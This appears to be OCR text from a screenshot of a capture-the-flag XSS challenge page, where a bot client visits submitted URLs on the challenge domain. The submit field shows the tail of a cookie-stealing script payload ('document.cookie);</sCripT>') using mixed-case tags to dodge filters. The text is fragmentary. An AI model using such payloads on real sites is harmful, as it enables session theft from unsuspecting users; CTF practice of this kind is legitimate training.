 Mozilla Firefox
http://xss3.ctf.tamu.edu/client/s
xss3.ctf.tamu.edu/client/submit.html
Rechercher
URL REQUEST
ATM
This client will visit any URL within the current domain. Enter the
portion of the URL after the root domain and click submit. If you
wanted to request the client visit, "http://[current
domain]/something.html", you would enter "/something.html". The
client checks for and fulfills requests every 10 seconds or so, so the
visit should happen within that time.
document.cookie);</sCripT>
Submit